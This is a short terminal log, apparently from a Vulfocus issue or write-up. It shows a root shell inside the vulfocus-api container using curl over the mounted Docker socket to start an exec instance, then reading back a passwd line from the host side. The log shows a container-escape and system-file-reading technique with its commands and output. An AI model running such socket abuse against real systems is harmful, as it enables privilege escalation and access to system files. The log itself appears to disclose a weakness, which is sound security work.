 docker  exec -it cb71e5160c544f5eeb1028d96510c63b95333e1145654d7ab92002d21322a114 /bin/sh
root@cb71e5160c54:/vulfocus-api# curl -vvv -s --unix-socket /var/run/docker.sock -X POST -H 'Content-Ty
pe: application/json' --data-binary '{"Detach": false,"Tty": false}' http://localhost/exec/a3aecdfa0730
6341d1d5a894b352678158bd23f5b6e362e63cb90b9f67ad73bd/start -o 1.txt
* Expire in 0 ms for 6 (transfer 0x55fd99176f50)
*   Trying /var/run/docker.sock...
* Expire in 200 ms for 4 (transfer 0x55fd99176f50)
Exec ID
* Connected to localhost (/run/host-services/docker.proxy.sock) port 80 (#0)
> POST /exec/a3aecdfa07306341d1d5a894b352678158bd23f5b6e362e63cb90b9f67ad73bd/start HTTP/1.1
> Host: localhost
> User-Agent: curl/7.64.0
回显写入文件
> Accept: */*
> Content-Type: application/json
> Content-Length: 30
>
} [30 bytes data]
* upload completely sent off: 30 out of 30 bytes
< HTTP/1.1 200 OK
< Api-Version: 1.41
< Content-Type: application/vnd.docker.raw-stream
< Docker-Experimental: false
< Ostype: linux
< Server: Docker/20.10.2 (linux)
* no chunk, no close, no size. Assume close to signal end
<
{ [984 bytes data]
* Closing connection 0
root@cb71e5160c54:/vulfocus-api# cat 1.txt
□□□root:x:0:0:root:/root:/bin/bash